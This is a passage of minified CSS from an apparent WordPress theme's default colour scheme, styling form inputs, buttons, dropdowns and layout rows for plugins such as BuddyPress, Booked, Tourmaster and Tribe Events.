#bbpress-forums #bbp-search-form:after{color:#ffffff}.scheme_default .widget_search form:hover:after,.scheme_default form.wp-block-search:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#ffffff}.scheme_default .wp-block-search input.wp-block-search__input{border-color:#eceae6}.scheme_default fieldset{border-color:#eceae6}.scheme_default fieldset legend{color:#352219;	background-color:#f3f2f0}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#89807c;	border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_content .sc_form input[type="text"],.scheme_default .sc_content .sc_form input[type="email"],.scheme_default .sc_content .sc_form textarea,.scheme_default .sc_content .sc_form textarea.wp-editor-area,.scheme_default .sc_content .wpcf7 input[type="text"],.scheme_default .sc_content .wpcf7 input[type="email"],.scheme_default .sc_content .wpcf7 input[type="tel"],.scheme_default .sc_content .wpcf7 textarea,.scheme_default .sc_content .wpcf7 textarea.wp-editor-area{border-color:#eceae6;	background-color:#eceae6}.scheme_default .sc_content .wpcf7 input[type="text"]:focus,.scheme_default .sc_content .wpcf7 input[type="text"].filled,.scheme_default .sc_content .wpcf7 input[type="email"]:focus,.scheme_default .sc_content .wpcf7 input[type="email"].filled,.scheme_default .sc_content .wpcf7 input[type="tel"]:focus,.scheme_default .sc_content .wpcf7 input[type="tel"].filled,.scheme_default .sc_content .wpcf7 textarea:focus,.scheme_default .sc_content .wpcf7 textarea.filled,.scheme_default .sc_content .wpcf7 textarea.wp-editor-area:focus,.scheme_default .sc_content .wpcf7 textarea.wp-editor-area.filled{color:#352219;	border-color:#e6b59e;	background-color:#ffffff}.scheme_default .sc_content .wpcf7 span[role="alert"]{color:#e6b59e}.scheme_default .sc_content .wpcf7 div.wpcf7-validation-errors,.scheme_default .sc_content .wpcf7 div.wpcf7-acceptance-missing{border-color:#e6b59e;	background-color:#e6b59e; color:#f3f2f0}.scheme_default .sc_content .wpcf7 div.wpcf7-mail-sent-ok{border-color:#8dbcd2;	background-color:#8dbcd2; color:#f3f2f0}.scheme_default .sc_content .wpcf7-form .trx_addons_column-1_1 p>label,.scheme_default .sc_content .wpcf7-form .trx_addons_column-1_2 p>label{color:#352219;	font-family:"Libre Baskerville",serif;	font-weight:700}.scheme_default .wpcf7-form input[type="checkbox"] + span:before{border-color:#89807c;	background-color:#eceae6}.scheme_default input[type="checkbox"]:checked + label:before,.scheme_default input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#8dbcd2}.scheme_default .post-password-form input[type="password"]{border-color:#eceae6}.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#352219;	border-color:#e6b59e;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder,.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#89807c}.scheme_default input[placeholder]::-moz-placeholder,.scheme_default textarea[placeholder]::-moz-placeholder{color:#89807c}.scheme_default input[placeholder]:-ms-input-placeholder,.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#89807c}.scheme_default input[placeholder]::placeholder,.scheme_default textarea[placeholder]::placeholder{color:#89807c}.scheme_default .select_container:before{color:#89807c;	background-color:#eceae6}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#352219;	background-color:#eceae6}.scheme_default .select_container:after{color:#89807c}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#352219}.scheme_default .select_container,.scheme_default .select_container select{color:#89807c;	background:#eceae6 !important}.scheme_default .select_container select:focus{color:#352219;	background-color:#eceae6 !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#352219;	border-color:#e6b59e;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#352219;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#e6b59e}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#eceae6;	background-color:#eceae6}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#e6b59e}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#8dbcd2 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#c8e2ed}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#c8e2ed}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#cbc7c4}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#cbc7c4}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#352219}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#e6b59e}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#e6b59e;	border-color:#e6b59e}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#8dbcd2 !important;	border-color:#8dbcd2 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#c8e2ed;	border-color:#c8e2ed}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#c8e2ed !important;	border-color:#c8e2ed !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#cbc7c4;	border-color:#cbc7c4}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#cbc7c4 !important;	border-color:#cbc7c4 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#352219;	border-color:#352219}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#e6b59e !important;	border-color:#e6b59e !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"]{color:#ffffff;	background-color:#e6b59e}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link{color:#e6b59e;	border-color:#e6b59e}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#a29c98 !important; color:#89807c !important}.scheme_default .theme_button{color:#ffffff !important;	background-color:#e6b59e !important}.scheme_default .theme_button.color_style_link2{background-color:#c8e2ed !important}.scheme_default .theme_button.color_style_link3{background-color:#cbc7c4 !important}.scheme_default .theme_button.color_style_dark{color:#f3f2f0 !important;	background-color:#352219 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#ffffff}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#8dbcd2}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#e6b59e}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#e6b59e;	background-color:#ffffff}.scheme_default .search_wrap .search_submit:before{color:#89807c}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,.scheme_default .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus{color:#ffffff;	background-color:#8dbcd2}.scheme_default .wp-block-button.is-style-outline .wp-block-button__link:hover{color:#8dbcd2;	border-color:#8dbcd2}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#352219 !important;	background-color:#f2c9b3 !important}.scheme_default .theme_button.color_style_link2:hover{background-color:#ffffff !important}.scheme_default .theme_button.color_style_link3:hover{background-color:#ffffff !important;	color:#e6b59e !important}.scheme_default .theme_button.color_style_dark:hover{color:#4d3f38 !important;	background-color:#e6b59e !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#352219;	background-color:#8dbcd2}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ffffff;	color:#8dbcd2 !important}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ffffff;	color:#e6b59e !important}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#e6b59e}.scheme_default .search_wrap .search_submit:hover:before{color:#352219}.scheme_default .top_panel .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#e6b59e;	color:#ffffff!important}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image),.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):after{color:#e6b59e}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#5e4f48 !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#e6b59e;	border-color:#e6b59e}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#5e4f48 !important;	border-color:#5e4f48 !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a{color:#ffffff;	background-color:#e6b59e}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover{color:#352219;	background-color:#5e4f48}.scheme_default .wp-editor-container input[type="button"]{background-color:#eceae6;	border-color:#cccccc;	color:#352219;	-webkit-box-shadow:0 1px 0 0 #dadada; -ms-box-shadow:0 1px 0 0 #dadada; box-shadow:0 1px 0 0 #dadada}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#f3f2ee;	border-color:#dadada;	color:#e6b59e}.scheme_default .post_item.sticky{border-color:#eceae6;	color:#ffffff}.scheme_default .post_item.sticky a{color:#ffffff}.scheme_default .post_item.sticky.post_item .post_title a:hover,.scheme_default .post_item.sticky a:hover{color:#352219}.scheme_default .post_item.sticky.post_layout_excerpt .entry-excerpt a.more-link,.scheme_default .post_item.sticky.post_layout_excerpt .entry-excerpt .post_meta_item.post_categories a{background-color:#ffffff;	color:#e6b59e}.scheme_default .post_item.sticky.post_layout_excerpt .entry-excerpt a.more-link:hover,.scheme_default .post_item.sticky.post_layout_excerpt .entry-excerpt .post_meta_item.post_categories a:hover{background-color:#8dbcd2;	color:#ffffff}.scheme_default .sticky .label_sticky{border-top-color:#e6b59e}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#89807c;	background-color:#f3f2f0}.scheme_default.sc_layouts_row{color:#89807c;	background-color:#f3f2f0}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#eceae6}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#cccccc}.scheme_default .sc_layouts_item_icon{color:#a29c98}.scheme_default .sc_layouts_item_details_line1{color:#e6b59e}.scheme_default .sc_layouts_item_details_line2{color:#352219}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#4d3f38;	background-color:#eceae6;	border-color:#cccccc}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#cccccc}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#4d3f38}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#352219;	background-color:#f3f2ee}.scheme_default .sc_layouts_row_fixed_on{background-color:#f3f2f0}/* Row type:Narrow */.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#4d3f38;	background-color:#eceae6}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#4d3f38}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#4d3f38}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#352219}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#e6b59e}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#4d3f38}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#e6b59e}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap 